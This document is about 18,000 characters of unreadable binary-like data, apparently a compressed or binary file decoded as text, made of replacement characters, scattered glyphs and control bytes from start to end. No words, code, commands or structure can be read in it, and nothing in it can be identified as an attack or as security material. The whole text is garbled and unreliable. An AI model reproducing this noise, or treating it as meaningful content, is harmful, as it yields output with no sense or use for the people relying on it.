R�:��Z��U�2H\�`�E��οxX��c���������R���h��x '���e�ĩu��:�p�����3SVv~/�(�Ǔ��0x�r������;���ڂ��ʚ8�i��pˉ́')c42J�����*��vM��ƌ�x�]I ��(�Ĥ1�Ra*~�\^>��T���B۶��̺����8X�((n�`w��|��I��0�j� >E�ҏ�1����!Lc���˂q9�:ջ�(�ۜr�y���ҩ9z%d��U�u�lƁW,k��[5f��%��J�iA��8�Ty	�J0�%$�*]�z��a�]"���Z��¤O���	KӐ��͕�뻕�ϯ�eT�)�޾I��*���ُ5v����"|XN�_~^n~.,h�|U'tm��g�AN��h/��� �2i@���IU���i���)��,��2S����3�ήww)���W����D��Z��1���Y]$�]����_���@V#��� �%�eX�,v!������ِ���Ĺ��(�j{-L���R�(����EI���Ȳ��!��}�������t�xI�E�ɝ��e��t�o�Pu�ANׁ��,��E��ST���|�E�������E,@�aג����Q�Њ��	ۤ��(�f����I�|ȇtˉ�N��aL@Ȱ	�H��ph2I��|B1�ñ�y��X���w)�;]��l��K�@@����U��)��=���Ly���S[����|��fi����(�!HPMJD�H)��h����h��+��+��JȀ*��j���������Q�mN��HC�`��0��Y�-i�	��ŠZBl�o�HpBiS����buK����T8M��U�ˎA� )\�k�`������<�ϻ�=t��k� ����>lU)���ʞD� p��H���	��)�D��䘙���lw͝���E聠��z�	�(+�f6��5 u�L��͘ɇ�������ȉ�Ȉd���T����E��-K�4�`�]�MBQ�D�LƤ����M�Q��Dî.�� ˧���g�̠�
aT� �ll�Џ�|NG�l𡈩��|�E(N�0J��ɡt���ȖtA�����U���s�����AҝǤuK�!-��UI��D�O&	����X��X)5)2�.���4��L�hh H� ��������w�ȓ<	�4��Bo��N	e/� ��RoȈ��ƈ�P�p��M�>���
�P���AK� �M��I�DH�!L�� �I,ɐK��I�H��Њ4���Ń�A�����J���z@	��M��R����֖�����͕ ��АjA���%�ʶ�����نS��ɂ(��A��C�` ����������>a�~m����aS�¨n/XˍXH����<ɍDK�܈�ϓ�I��H���XK�4�(����"�� �D�(��/w�L����`�J,Z�)��xa(Ni��#>"#6�#Z�!� �J.�̓X�$f�#�M� ���Jl�O��`F/���#N�86H����<�"'�I<F"�I��(�j�,��|�n�L�0S����R���ŔC����|B�@ɮ0�C�V��EN
���1V\X؛�ʂ�R�iZ��=��V�Y�9!�FD������R�T���p�ׄ��"&��b�I8�͓ ��c��M��	�X$��HEF��DHFZdwވ,����/�b���/�b%�M��b���>"�"ވ��F��#_��P�e�$���Y�I� L���P>卄H���:��_��L���#�`�$K��K,���D;��*	;�f��͓<o�p��k�f�Tdh�Hl� ��
���� `�0��(�	c��L�tT\0V��ϧi��\Lx� �ʕTn��АE��(�Ȋ��BQ����JB8�m;|�3�d���Im�Ư�Œ�_�4�@�T@���i�#qrK�T�'q�L�wIh6-��8%_6V�,
e�,�*�e�h�&"'�h�(~�v`E�b۴�tz�+*L����X6���B�Ц�AA�D����c�LKE� �b�Ag�8%]�̏�M��8���in8��b�����/�ib���M��b��`�I��j�0��y�4.� #وɠt���Y���=#����	��L�슗�� �C`ɨ�� �K����j��g���QX8�I��vK�釙�= WL
��bm��]��o�Ō�	d�w'�(lD�X�h��܈c,抵����F��?It.��-O���<���(z8�k'��f�?:�'���f�D�U�9�`x/jC�[����XVz��KQS�#8R�"�cg��;�ã���C8�Sx��{��yvZ�e!�����W\�(�#`�9�	��� �@�����I��J��H�PZ��HDY.D���	�i�F����Ϭ1��H�0\˥�y��K���aH��I=��ì�O��d�JX�����J�/@���(��/!w���;U����x�O��L�]n�r��w����"������XF��8"Xb:�yz�����}�<ɴ�ɐ1����^��8r�&�?o� gA,��F��`d������EFH���[8�+;�oxu�; �������$e�oxܓ��߈Zn��_;Ɉ*�*̡f�`�����>������L�	���,خ�J���bp+t}#6iK�T��0��Պ�E(��"L�ݜ��MJ�����
���9�T[ʬΒ^���
���D�wJ������l�D.�GZ��c"�#��o���8�p���&��"6��*��쫘i�H��f�C�V�e�����{*K��p�M� D����(�;���sb�HO;r���Wo�w�-j?߯c��"�D��T?��M�s?��	��!,�N��ʡp<��`H�!E�����
�k��0��J�H�䨖oY��1`̕����4=�z���z���H��5q�zj2���M��k��ŹMF��,�f|�p�ذq��H+��ga�@Kh➉;Dw��*:{���,F�S?��[�s��[���VR:�5e����{��b��(/%W��j}���/8$C�k2%���;-Kp�4��c�9�v����0ȡ ~�G4�
�$-��q�ɄXB���I�cȲH�I�Z��
?��9)�v�R,�U/+�?��g�����b���v!��-K����h�E!*C\�O�r�ʴ�4N�cA�;vj��=�L/wa��f�<$��F6�9V����g�TdOk�� t\������w׸��5.G�ӞZ���#�'[��'����Z�:30�~�'L������3%s�w2�P3�����s����
c�슑���$P�	�\ɲ�]n=D�r&ˮH��h˶�N�.J)\���p�׮P؛�é�y!|>!��/���\(?Q<��􇯸�1���o!r""��H�8T.�\v˧�ft��>T��E�����̍� �z�� �;�DH���m�r��@ Z�Yc'���냢p����^0� 2��w�9��s�uE�2��C+��C܂.L�w<�L�	���J�V��ˏK����<����sL�
������J7w8�q_�����|`�Z�A�a�����)
�w���긍Ċ�uI���bt��L�^�ȝ��XŨ�mx�sG�1w�"hKo��#��� �h�/�wr��p��H���
N���(�+J�	on�.y?��`E���4��ߐ�r�n����N4��4�Ii��{�E	�g��v����|Iw�o��yl �4��Π�5JS�_f��gLh��0E7� Oȷ�
�Wh�s�`�uur;��ة�f���>B���4P���0������:�(�r�x����+��&��m������/<�B��	Բȇ����hp(�;xaN/%��b&�j,�	(�	��z��v��#��Ĉ�Dx!:Bɣ%�E�è����*����`��Ɗ�����,O1M�K{9� �F���à>y���(n��<?�T��BN�ƻT�(Ś�w��{�?C�҇�jF���cV��edl�7Ű����(��po�v��)������d>_xk�����Q��R�%5>I�X�rn9=S�p{]������0PF��E��B�@���cب��p8h�����2�l�B��/�po��`j�ߐ���h`�$�1� �)�-)�
����`!�� �W���k<�%�Z��D����8�àf�-�6t� ʲ�"����j�9m,r��Q�G�����g>XΣ�;EL�w<3���Ɍ%�ɿѽ�ɷw�?l3����\p�F�J4�s����b|���(�b����[����{v��TX�'�Hh\��Uޒ������4��Kp��f��RZ+!��h�&D�W ˇ���j�������O���
��QY����KD���i��ȶ` ��8��p)	ȇ��Jb���� �[郈��n*w卦�!���ޟ�i�f�JY�;�	���i�.ݣ� h�{��뺏!�僴�	��PʁwD����ēN��0��#ȴF�zp�5�^��;ɩL�]�^?��%�8�_�H���T�����O�@u�����a��������T�xK��2��B����Ϗ�I��P�eV"tk�.��5 ꝙm�ע�O�Xz�D#�����v�(J��������Ɇ�HO�xy�zec�s��(x)�����̀b���i'�w�:��qj�����B*��I�	�� ����0
��QZdp<A&�z�v) �db�����ɲJ��w�]?F�	��O�m�Ǎ^y��5{�
�j(4	9��?��&��X�Wȓ�P��p[��솟]kM�	���\��zXP8ŷF��sq��b_�@��RZ��bӋ�!ï��V<�� ���.i�L���p(��D�ΐ��2i�)��Ȋ��H��
��pWZ�.�+���M�X:����C��ڝ1�Ȉ��H��>���AIJ�����ߺ�٪���I�Ȑ4a�U�ʚ���;��̸�p�m\�i���j�Xw�/�j���雚h�"x|
�̊ӛ\����Mo,jŕSP%�������%�4 ���m�G�#���`�M�b���!��1s�j��c�'�tڂI\Z���B䡟�L����F.���������J�`JDz�z���` �b���l�w����6ģ��	�"z�a��{��XI_�-��sބz:߂l�͹d���x�,��.�rD��0���혙��.����1T@o�|���M�5{>��Kw&z�l���@)�n�MY�>���OU�x>E1���(0�~eg��Ѝ�].�T�kd�����.����6�4��Z�
�,OX���o��aI�E�����1	���1lG�ͭ[����� ˕X��H	.�Z�ڨ��`���0
�"�|�l��h���_%Ɇa�K�Z)��d�,�=���� h���(�w�$��Q�5҆D�V�hE�BJi���r����G�Y����%�]�֢G%���Ȕ����Wz��nw5���&���ϱ�$gDs��C����r`>��+���{PU����o>�?��|�G"��N�l�yj�$����+�RZ������y�2���b�,�'!S�n[�N�ꉗK�j�ڮb�h�S���H�Ј������@Ç�sAf���Ѝ��I�	��s�����g��!��x�z6%I�38��֜:��:�9 �;�~��6����wO���]��ch�vcR.�ճ�K�
�./GV����ѩ���]�w:�ǐ:�)���@+lN7�&�]I�'T*ɵ����܃s~y���b�;�y�W�+��?3Tm/Z�J���@�� ���@Hf�%�\�� �N����*����p��pH��L���KvM��ɡ���)�ʞXb�lL��,g�&�n�i�t���N��ȔȈ�l���v�i_�H��D�����D��*������dH�d9�G�'~�k  �#c�6K�Dǿ0A���Hλ��~e��tn����H�"N(w�;�Ѯ�1��d�txD��e��%��Ʃ��,��1�MY�ߢh�dn�Lvpg��i���[�/�

�f�J�l(�,̞b	�J���x�JcI]B�Z)��h��y����H�@He�h��(�f&���f�
�8j�h"�����)��؈��$�X�ϏVI��j��h�@h��ɍ�n�~͈���D���~ꜝ
�j��G��|-@R@j�����|,��mp�-����r���(�j�V��s�h���뛦z0���g�n�BR���w,��(�)�MB"�ؘ�1<���/*�y�Rh�B���F��V�ڬ�Y�����݈e+0+>�+��y��iv���L���9@c��%��j�fm��
��gL2܊����d|b���V������h*$t ���ɥ �%Qz�����	����l(�7j�&��^�\J]�ʜ@��j����I��*���v �d
������H���B����d���r��+�bp.��㷬��K��H�ʦ�{���B�`�$N$x�<���wrBX� ܒ�)`D$@.� ߶k"��t��C�k�n���%������`��K�+��"�RȪ�Z�w�ȧZ�Z�YmZ�Ǩ���b�|���j��
�$�8lC�>���*�*�?L�v)�6ڔT������N$�ʰ��.�������H������&H�H�Ċ��(�Y*��a�6��pȈ�ɔZi_�n����v��ÛɁ��}9���{�x�B0kt� �k��K�����(��H�������H��P�w��f�n��ƚ�*>M+���~��!�ٜ�����m�&~>��2+��yv�Do�M��F��ک|����@����x[����f��Y��(��{�[�F��c��$J�hj5�J�Z����\j�XJy�*����Rm��i�VJ�x��d��y�FL���^@ه���Cj�L���N���ch��)���&�x����n�Q��ʤ�
�|�gy�.��c q�b1����:�Q��"@ƣ}�*r\�E�
�F~ؚ�����b��+�&�w�aX�^��uf��b��d\� �el�<���G�<ĺ��������>+�ί����B�^�l0+����3�-������b,���<��ܨb/���� �{�K���D*�����GJHp-e(h�[��N$�ߑ�lߋ{�@��7���(e.L����\]�H�q��.����.젾��t��r}����j�;\�H#؞O��F�� ��}������KD�O�U;�Ba�J���޲�k�T!�{�O`N�����ͧw`N�K��N����^K�g��> ��ȰsR�ٔk��~�W8����^�韽�˫�~�O��!>�읩tJ�'|��/�.:�,��/��_�]�
�0��\~Г0y����A���(�?8����	=���Υe|����'Hd��F����$|�זa�h�k�ʳ�������/x�;�����;E�g����O�ьݶĞ��k�e�܀�����k|h8��Z˱�y�)��>�*_�E�jI{�ٱȻ0��g�4_wtD�����G�.�"��~�fe�н�r��#����ȑe���ܨ���N����U.��hM�|H��!Ӌ�����H
���݀� V*���(��%gl���|�>ϥ�K*�hF��D��h�vɆԉ���nyz���	�ԩ����ȇ��L�bl�qߨ̸|9�b�o���<���z������c�i�_g�m�G�ea:a����:�"N��&(���'Ԭ��DP��(�K:���b0����i�l�w����� �M�h���(�Gi���
`�j	�]�B�<���a���/��[4��w)�,����ɝߏh���&��4j5�(Ò��dy���Hj'��Γ;��8f��.��@Q�&�yf��V���)���J��	�ɍԨ����ʆ(�v@�f�P@c�by�l̡F��<\��=Y���'2�yDC��lx���.3�n	VE��{IX)��VZ�>l`�&b�))K�5P��������+������c�0-���w?��#.�'.�(�>��q��l�N��R�ܑ��y���/�ѩ��ʤ1�v_'��!E�g�9�|hff�M��a"[��]*#�$F��{��9�gF$�x���1�����HH*�p�V��I��j6�!��(�����I��(��ɡ��xr��j��
�j��
��>��톩��?����A"��~$㪙�3A���G���^K�޹�p|��wʖ��sN:�1_$�� ���d��r>�@��	3���3P��:�iH�w�+��-�? D�ʈ���+Ƣ�����ʏ�j�ȇ���]4JQ2&��*7�LH���k"�.�� ʏ(���	�K�ʍL�����X�5�ϝ�)dX]��M�i"�.�R�Dy�*Pd�Qv�NWl����P��t�Z|����Z�T�ѮHOw��q�?t�}~��FI�m꯹��}�/ }(���0�������0J|>#�+\�z�A����O��H�_�T����`��u��F8 -�R�~�����w)�ȧZ޾�l�a<k�����dɎ5���,��l�l���ɉ�{���$�TQvh>��a�`CЛ�\��uh��i\�N�O���GJ��e�v�N2��t�Xi�����(��J��h���5���Qﴩ��4Ǯ]+0�]�J���Sg��6�l+K1���X��?��B�#�[��s��`+ ��|H!�BC�`�[��l�$��7�ۚ֨���WVԬ�T��z����@͊*�?`u�l)h�@��ϫ!�Ԅ1�wX�*X-A���v]��.!	%$�j5Väh>HLo	��v/&�K�$��U�5��*&� �gC��|��>��S^[�JJ���vu#+h(I���T��x���rż��Lę��t��,���X(y��L�����h����D�J���s�zl4�u���(�D���Zp�J.C�|�¸Q{/D��n���-ə����������$�����*uo~M��8�X���@.��:���`\-��2�;�k1+��NkAI��=�k�w������ۭq*�B��@s��J�&ɾ��}A�O4���0xi�Kd���!ڦ���y��}`q�ꕚ��xvu�1ykw�`�6t7|k[!��H(�U��$;�
���B�Y�-_�o�{������`���и���(��`�������A���ߧ����|pJ��t�J���*ɚ�Y�E��vX�̍���]�������Al���̞߲R@]wij�2`�̔��^��h`jۗE�ߙy�I��n �)�wn�y8P���M��i.Ի"��~�� ���n���-���
�F������a�Ҕp!�!.n���&����y�-�o�9���w�*K��Y��`X�w*����|�;��X����|(�di�(�w��X��t���W�X�wL?e���e�`�x�
�m�ɦO4{F<�����O�8�̔u��#�=�����x�׼�$�.��8��A;�����L:��l�J���(]����̀�T�w��!Jd�IL�IK� �wX��?�Y��XKIN|�u{�FL�Y�w{GEx�L��:�G��X<�УċY��+�߄PP�D��]�������T��d�=T�O+V���i��\#֘P�LE���>�/ق�yrG�.@��8��dJ�Ґ9�2���Z23gc[�̈$�?��,W����T�ܳ2�LFr�����5o�pɱ�x�)ɍ	�H��`�8��d�Q����o�.Q���p��6pI�6rzvt�]��t���w�i�7���h�����B��w�wF&�y��j��0F'�m��@ʨ����6���� �mIO�D�&����Iؕ������4���D퉝���d*�{��̂t��1p�3�\4Q��������Ǭ�@L~�H����d*�7�N��>���:�1�1	�tO���c̬Ъ:̮�� ��H�ɩ	Y�����X�A��z��蠷Wb����D/�W�icBK2�L# ����D똝̧�u�@��Ȏ��ī�qO��J��
�ߔ+��C�b�4|ꁼj0�O�Kw� ����(9�FI]��X��|b��C���؏`�z�����_{(������)v���p����	hӢ�ɲD�J�i��Ș5x�|tKn�_��JL�M8�F����C���*�% ͧ��ߕ��KA��Z��,h�K��x#��H������Aن���Gc�*�� (��)7��E%�ЏqU�22��U��2����H�ư��z�)�4k������(�J��	�w��=��#�W�_0���q-�y���O���Fwl���Ļ���I��
�Ɇ�mh���4��=�n��2D����,/tT�'f�i1l���Y��,���������d`��خғ"��@�0L�&��3��+Mt�׍�1����.��s�d������}��)�v��x�'�h��*C�VI$��Y��`��I�	��SEʒ��m���k}��5+�8sȲh�3����9�D�C�������i���K0�.ɼ�<ά	>����
���2�������:}�˲�w�V� ꘲���1�����$����1��Ca�~�J	�^ ba�
��J|*F��h$�@�MՁ�����ԃ��E��;=����|�℆�m�����VǄ���@ʞl�
)Wȩ˓i��|ə��@���^�۸Wb���h���F|�B����]=V坊�j�NDU��<��&=%�e�Ή[KJ݇ꈣѭ[?��F�Udr�-Q]��1��,[l�xK`�'@	�45���<|�Τ_�ÌCw�x���w
=�B��$�����:pO������^��A��c��i�}�{�A�t�^���o	�%�@�̫�c���w0>���P���E���΢���TωX��j����5��e�İ���]K���{Ց{��稤]�c��b�7���2���[X��%�F��6�ϯt���d�!�������T2{��׶��ϸH$�؏v�@B,�U C�7w�l��8OB�H��FdVώN^"��{��˂l���O��m�T�	w��VfTT�e��dG]� �hf���~2BV��Q�աq�@����)[�Ǎ�6��o����q(��e��]�m�]��a�-f*Vq|#�u{s�%��^Qc-/��|�~�#�5��������x�3�������{/�Y�������X��ܘ~���������}����~͊����^�������K��k�F��?�O�� �i�� �	M����#_ѲX�Pͤ�ޣ����[��	���p��oo��w�y�Nl�NJ�����X����2�/��&(�un稟�������ON©Y�/�F��� 	@�4~��p��/֟J�����Z��J��������L��/��wH���Ho���N����]�[��j�&�(��㰤�=�ﱅ������	�2j`� K�=.�������-��PA.
C.�Ÿ�1����r���	X���������i�/�������	�j�����Nhϙ���ޱ���J���=wn�MO���J.��}�@�5
���_ ��m����kP��������ϙ�`���:��Hj�������|�J��������}��uP������������FNl�\���]핤��o��[���h�w��%�+? 9��陡a����K���!��i��^i�  �=
ćM�����	��O}������^ӆ_���ݡ���R�����йa����l���H�}���A�a�_��w����8��	P�Q�������Q�������O�B=�����h��9���ȢQ�
-��ӫ�Δ)^����<��Ђ��Lq㬐���[IZ.|�:��97�� 01��5��Q�� �(�����8�Í[=���/�)���Y�x��&o�V��k�ꡏ��`��L��ϱ+�ޢ�8�9`����������z��r����,͒ε��ތ@�r���]�|�������w/�|pX��������W�Z�������h�(����9�)K���	�b/���
�������"߱Y�ق�;��߸�AD����i�0oP��.�^) �	�vj�����r.�_ӕ�՛P�I�8��#?"�������]�� b��2ڸ����M
I�{�K�Ш�������+�J� r�q-W�_>����*󥸁D��������Q�#���#}� 2���(ߎI�,�'�2$�wH����/�����GN����n�%Fb�w�Q{8 �8�U��v��}�2o�7Z��R
H���e��-�~;��������b�q-����I�&p�u�r9<���QA�R��%�Q�I9��陑y��:�/��/󐺵�����A&|��MOȲ��;�(B=�5��䏉�� ��r9���.��i O�1�����~�J�Ѡ�h-d��rQ�*L�!Q��`�_�ܥ��ǃ��)$\��;	i�P?3�����r��h�,h-��^ �{?��]��r�ə�[��e���B�QS��H�Qi�P�6��j�5�R��4��o^��a!mU咽F·�*}�<�r��}����{���䘉���q����w�����l�։��w�w�T�8(I��|z'H��vșʛ���p� h����� �o�O��܀�φ�w u����	Eҽ��ؒ��V�;x����wͰ�aI-��*���	����a �+(�������§,�� O)���R0Zk�	�zv���#[7�b�Pi@�=ߏ��<`g����t��\ڳ��A\���ñ�X�����4@>i-_����q��3�|.<�ѩ���d��A���Ж.��w8�e�5�n�w�e0}�/
W�w��UC��"�ꤐ�u� �i���x�b����|�wl��oȋ�ޘ��y�=i��P)���u�î-؁��V�@�B���l��w`(K�.��Z��Mp_�N�����y`�����ܰ���Ұ�P]�O�U�}G�5�0�¦Ҏ!=j�4oj��X�1mM�����������X���@!���t+̠�.��Ǒ���}�J݌�$
��Z�qX� w�+��a���I���܌�M���Y #�uw�N�UQ�O�(�܈����"���Z�z��؀|�����RאP��1�"�'u�L�%���!�������X��L�	�i��0B������$Sa��+FҊ!���ڨ�B)OK("�;U��#�����IW�0Zw|1���^rB���\��v~�RQ����J+*̭�|)�"@�$=�w�����ȝ�v������$jJ�� ����Q"5�I�C5;�t������ަ�BΘb+��w?�X�*ɝٜY/��\a�M��ߏ����5P�T����	>R��v�ߠ�Uĭ"�<���b����O���r�"żYi���
?��9��F����}��#�#�\%R������
Eb�T�.Y ��}e�-�՘�l�̑�qGx�[�����d9��INd��)��>_��|ጳ0Jw�zɱ`��0I�x�`��X�
���Q���F�&
��ʛ��|�3�G��#[�Z/aqa�i�Rw�
�L
���p��������/�x��ٙu��
iu�-:Fkҝ�,��-0i�����:٩��(ʰ����@A�&��xٯ��JB�n���l�!�����)Ϗ�sO�<�4D����p������_PN�$J��t�A�n�H#��j)��4%�����4�Bj�:���,�����ޤ)6L%�����0�I-��YĨϡ+���6٨*�����9)�� ����@�� �@���$��"��ɬ���w
�
8�� �d��-Ȼ�	B����B(�����qE�.ک���h �8dȍ)A���������9��6�#ѕ�ڰ�Sy(�������<��z%��+�aM��ɳس�+�ɦ�	��qѢ��B�"y*����p8�Y삹��q��@j��S V�
R�.��)ƉR[��k��u�?���ų�q�+�����j
�ű��vK%��	m����tk�Y��a�o0��xt}*@�ˍ���KA$`��0W��o�Jw��<��ĕ���$�]�促�/��͔@ ��Dۡ�#�8�ǵY�#u-v��YȈ�`#�z��ۙ>��)e׊@�29*Xgɀ@�8�ʔ̱3l�^0i�!�y
�F`�=G���ܨ�z͍��b# ����d��U��V�:��-�f㉶`7�a'��/�M�H�	�����J%�f������2���M��O��,���msП0i��6�����*�1������Ȯ绲0 ���u��Z��&XM���w��N�^<�&!M ��uj�2�p�ͩ�Zz�p뉃����S���Jo��N��;v�8ϯA�`j��tP�>����S�E.�k������ɟL]�M'�p���i,`�!�a*W䌦\A&
���)�����$����/6����9�5bÛ}��d�d_�fۄ�n�� +0�/-Lc����Xт���Ɵ��
��x��TI��0/w����Y��� �-��9�����3�� �����e��|��#2�Yw������uV"���掦�T���`��Z�6�@A� =9AI�t�G[_���蚠��OE���`iS�1*}��)FC�f�����CT�?�E�掰�L�F.���"0�	�^G��F'1HjVI�p�<XҨ���]�� ���.2c�E\��_-8u������p?�T������p�9jAyi[�Wlx{ȫ�%	ԭ�����3���'�y�8&�a\��<06���Ƭ���3�]���h�0��W��"����Y�wl��ܻ~��9�[�x�|��1�)'�����
�4�2U=ڸȆ���*-�,�������p���w���鹖k��9��ݤ<��R�;K���؈
�������X���.��Й�������:����9�K��6�����������-�@o�ȿ��+����m��X�k����(���H� ����Ox�~��.�����)�ԛ��?�4��������8	����ʳ~�)��.�+x��8�J[�΀�کP��--�$w�;��@�^�T
H�R��wH�Ux�a�� @��K�����	��̂i��x���X��;������xw���9m�S���i1N�-�������)�*�n��?��p
�����Iܙ�2/����h|��^�㌠լ��Θ��:�F��|���LK,�:���������埚��.��9�RI�쯘Ȩ�ھ�8�i������K螈��茤��y��.L	"�8�О��.��N��B/��Y��wo�����?�����p(���������ǝ�m]�D��u�� �:x�(��h�ۘ�����Ύ�*���
�_/��	�����9Y�c��x���;�hZ����^ގKk)ǵ��j�*��� ������8�w���	���A��y�`+������~�?x��̜��m}� ���i�|��՛��J������*��ڤ�d ��Qڕ�؈�`����;+�ʷ�Jù�� �����w��ּ��;�l�����,0����T>��.�̹���/�1�����)�
n����-x�������|��y���5'��WJ���I���쾳�����J-�z��*�0��Y�v�7� ���x�1�Ř��X��0+8�鉙��w8�������߈�j�w����������呋o��-����Y���(������-����;K��2$���=��@���W�����@���cќ����Ҙ�w��X������w���A�H�q�.(����kΪ����ʍ	��*�I�"���ͦg���x���n���`�($NⱾ#��ؙx�X�hqw(�R����@^��+�M1���E�����(�lQ��2����⎜�!�X���������j�H�*�����������/��,"F���"���9�Z��И�z��B�[!�,�����x�:M$�����Q/�ER��%�y�ʤ��˂��k���܄��U����w_����m���,~�HK*���<+ȸ¬[��I�|'���#���ǰA�w(��98w��S#�☇��ň܂"ߙx񁨈��	
 ��?$'�����ꢡ3�"��j��MX��X�a��B>"
� ��,�u��k��<k'�Ι҉�8��غ�9Y"�s���=J��������;�ب�E�C�*�d��*>�/�A$���A��lk10�P QR�θ����r�a�����K����(��w-�	n����ݎ	�������2�2"���ޘ@�!��:�#���:	�c�x�=IR��Rᄎ:���?�O3��9i�%Ф���r�u���⁹������؄��5�y�O��(��];������Ê�b���wX+��x��K�e��ȝ�'9���8���G�47����<�#�S8;�#XH�/ �P��?x�S� v�K[9� �X$�������iIΘ/I�߂�j�]3�mH ���Y:茇D0�������G���wh�軁�Z����������A�h�j"���	�:	(Y���rBKL�ŃA���4�,�� ��ha%��i�f�֡�d��d�����t���,㌶�՘~�`ᢸ��T��(�F���%���/�sb5K�՚�>Әτ��I�DH�D؂�-���O�/d���|{�N9��C����b%4�oA�giC�i��R��;�yUX9�5�Ȏ}!�U�_�Vj��b�Y�'����T��鰆ٰl�.ߙ��wr�D�Bz��<�B�!�$#BI�ߋ���+�u��v��n$�0�IP�o񋟩�푲����X ���wȉ��&�����5���A�?����s��y���*�D��ɣ�[)��7<�[N�x�M.�׏	҄�G䪏�L<����X�?��d�O9�X��C���������]8I�Ԙ�%��0��	��	����&��'�S������r���rr�<
��ݙ�?X����NB�Dñe�}Ԙ��b�AP���D��aYw�:T����^?9��\��x��U"H�k)]�,]�c��~�p�Sa;C��؀ȃ@x�KKY'�ք�[��葙�����3�l��mP��͛)1���΀������Dȸ��P�$�d�䘸�W�,h5�HC0���]��@���>4�.��؄�����;��須UXlB^&�)�\��%EYŕ銈��ɣ� ���l���F��i�֪9Y�?ȃ�	�h���X��6� E[e[�Ƒ��ʛ��$KQ�U9\DTDk@wŊ�h��)���N���޳�p�����)W����ᘍ(V��)=�H�`�J�F L��@=�ya��L�n�Y��ғ���e�j(��>�j�Ơ�ɪ/�H�t�.(�D��g$�^9v.����`A:��	���KX�aӂň���^� ���9�b�h��؀��p؆����rJ����	�8+ky�_��c���yғ���6�J&7�o����ʪ�_j�id6�?NTq3��VD��θ+�n��������wט %�����J(�������ɑ��D����5���q�x5�����5+Ի�`TZ�G(G,c������؏;jcZ�����rͿG�rx����}�Z��H�T��/54�8�����	��t0�(�:ȜW�q2Ǫ�j�1ؾ�at�j��"���9�h�����Ǖ�G�h�6����u���a���嘮��?X�g�Y�(���b$�g�ə.x4�v'!V��ù
r�n�d�|���G,=i��w)����c�ώ���AV6R�u�r�ir�i�Ar���9�<�o�����,ņ�gD��|gW����m������+FD����p�I�����a�ZIݯU��PZm���a�}�^����u����f�`�c�G����8O;�vaX+�O7��wU��
��KN�*�
!�'v�}"����U�txZ��C)q�'M(w�иP��wru�zW"�=�]�;-�����l��M��Y�������+ҽ�=AwR�Up��gCW5�v��c$�=�S���a����tK��)�u���@�b򻒤��������}GE�Ŧ�e��Í��Buq�M7\�!!6.��X� �k����#"=�����
�A�3��<P�1�X)�R[��1��������@&��+�kN�(&���4��|r�5�RG5��Y�(�a��xB$�ꨛ6f�E ���ۡQ�*""���a�������2��;n���$FL�#�����ZI��Z�o���wN(��(���D��w��d��l`�!݄zL���l�0:��srb��+J���ȼZN���5�;>�%�ٮ��0A(��a��rm:.L#|��oz������*��
ٍ��L
c�h7gD0`���"C��A��Tp���p�B(�?�@X�
0���	(��7�a��p/��b"S&뻢�%-�rh���ժF$���"S|�PҨ�(��H�/xv�D���[�v�� -\�!V�������j�^"�
�
w� ��ˉ��P�87N�R"���r��!�R#��咹LR�4bA�+	����3q�'�V�4�3ay��@�=`������������% 6����:���f��9I�u�#����ڕ���Ce������"�R�� d���8�*K�F���Oʈv�̞������i4�� p,�s"�?��Ä6u����Uޗ4���l��Z%���s��I����SjL	a��4��
�1+,����j��L�̨[���w���ɃX�4ܜ�,/�sO�Έ�l�������a����tn_���D����
x.��,jC؂p�t�����h�"=���U����v�w�I=_a�h�G���V����i����۠N�0X�HxȠ@ض$0�PӐ��p'���xi��^������*��ߪ�)�̲ Hd�j��ր����0��-A	����AJk�ʏ����3�0ʁ�������Q�������X�-�˔��Њ`��i���p�w<,��y���X�h��"dߢ��3��N����J�;��Q�ښ�9����l��`��?$���8���ӡ��ޚp$�O$Ô9�&���)�b�?�~��6Mo����"��Y��|���TI����Pq�=l����n^��UN��0o~��N��x���)�ϙC����ԶZ�@Ŏ�f		�vɍ�<̒��b�r[��H���^֊$ԩ��]A�(�#�6 �!�d��#8��d��HR}��Q�Ϫ�>�Mw��˨��Ȝ�|����zG�=���kBZ׊b56��2���#�*���������/��j&_�@��Z�/|����F|��>����e��Zt��?�!����� �gY�\��ʏ�8H�b�
�t@�wa��#~Z�]���}�/Bx��2��	�Y��S��p���jh����L傇>a�<,��Ц����R�#�끑�s�E���3����^Z�'إ�:�⛪��
u8���	ʐl��0
������=wS�Y�ϧ�l78�x�Ҩ���̏>ҟ>S?��������X�w�hd8�|�"�o-��ހ�^�����pŀz[��,��[��)M����N)�9���l��ʉ����v�i���Ũ�֐+,�=~7M�����h���H�;�<ʨ�	�*w�cY� D�1M���kv�1����-�*;�c����]��������K6�����J��b�V|��<�AΤ����U.�!����}����΅��8˖���ȹ*�Q���	�w����	ݙ�ފ���3��&��>*LEn��|���_F��������S���M�;�@j��U����/�w1��Y3�JG��.VL�� x�z�	Czs ˙�v�T������-術��7�;7? �������gDA�h�X���?l�j�	*���1�n�0
��.�M�Π �	2�M�����z���<.������I�?�pa�ݓ��
� 7�E����"Z͵����SQ�U=o��T��=�0�����MwP!F�����W/����IA-=�4! �9?�B��H�'E���$�����q�����Z���`�r�tP93B�o�˫N��V� ����+{���Z	�� a!Z�M�	���`�
?�Щ(����*��ى&��D�0���x}��+�7^h�0��&$�*�Q0s3;��ט�+�ѢH�
ѥ�´,
��87��9��9Ȝ��t1��������P
��I�tD�����׫&w���h8 �S���ii),h��*��k�w���d4�X��{���Ⱥİ��(1y(ȍ �����a>���dH�pL'z�����p+�K��"<��0
�ɇ��q�lP-XI�����	j��kʫ�aX���a���{R��6��["�/��}0JB(�Ќ����(�����ۜ�����V���0@
11�;��z�����(8���ʌ�=������\���N��U�ʰ �
���w�@<h�#�X�B؂�, �������Ă��<� ��q��+P ������GH��٣:��*�<��	d���1�d�h�	�;#�i�?�$�4� ���-�&�PL�����訊���C,�
��Ȱފ�0��,��� ɫ���(��^�>*l=�,���o��@�ô!��i�����ēH�#�� ����z�M:	Ǩ�� ��C����CA��q���t��\C�sØwq��:;��J�J�<��ꁉ��1[���1~��㼟�� ��+y ��`-o��PB��ߘE�����ˠ.P�χ�	<�������P����S�-00��
M����@8mR��*$ 3q����A;���L�@�	����txDT��B��5}���@�ز� ���������jÁ��h���
vrdǵ�Ϙ��XGut�^d�H� ��ں��16�X�t..��י$���U�"Q���w�ф�)�a�@O2��	b���hF�H� ����߀5�G��~������ 	�T�,������s�u����Ȋ� �33�������2��k��X�*�;�8	����:�F����p�0���'��[���H����.�f̕� �X�����X~C��:�X�n[S�~伩e��u��\���Z�M��u�ܨ|܏�������]����!O��HR*!��P �2

�ۡl�=LMH�H>�0x��\a�w$���<�u�0��c3�)YN�������
